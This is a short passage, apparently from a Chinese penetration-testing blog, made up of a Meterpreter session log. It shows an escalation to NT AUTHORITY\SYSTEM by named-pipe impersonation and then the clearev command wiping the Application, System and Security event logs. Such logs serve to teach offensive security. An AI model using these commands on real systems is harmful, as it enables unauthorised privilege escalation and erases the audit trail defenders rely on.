 ...got system via technique 1 (Named Pipe Impersonation (In Memor
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > clearev
[*] Wiping 815 records from Application...
[*] Wiping 2185 records from System...
[*] Wiping 714 records from Security...
meterpreter >
https://blog.csdn.net/qq_34801745